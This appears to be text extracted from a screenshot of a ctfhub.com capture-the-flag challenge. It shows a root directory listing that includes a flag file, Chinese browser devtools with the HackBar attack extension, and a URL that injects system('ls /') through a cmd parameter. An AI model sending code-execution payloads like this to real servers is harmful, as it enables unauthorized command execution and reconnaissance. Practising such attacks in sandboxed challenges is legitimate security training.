 bin boot dev etc flag_8348 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr
var
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://challenge-06d152f88b7b154c.sandbox.ctfhub.com:10800/?cmd=system('ls /');